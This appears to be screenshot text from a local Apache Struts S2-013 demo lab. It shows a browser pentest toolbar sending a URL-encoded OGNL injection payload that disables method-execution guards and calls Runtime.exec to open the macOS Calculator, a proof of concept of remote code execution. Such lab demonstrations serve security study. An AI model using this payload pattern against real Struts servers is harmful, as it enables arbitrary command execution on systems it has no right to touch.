 S2-013
localhost:8080/S2-013/link.action?xxxx=%25{(%23context['xwork.MethodAccessor.denyMethodExecution']%
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost:8080/S2-013/link.action?xxxx=%25%7B%28%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse
%29%28%23_memberAccess%5B%27allowStaticMethodAccess%27%5D%3Dtrue%29%28@java.lang.Runtime@getRuntime%28%29.exec%28%22open
%20%2fApplications%2fCalculator.app%22%29%29%7D
-
+
Enable Post data
Enable Referrer
S2-013 Demo
link: https://struts.apache.org/docs/s2-013.html
Try add some parameters in URL
"s:a" tag
"s:url" tag
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =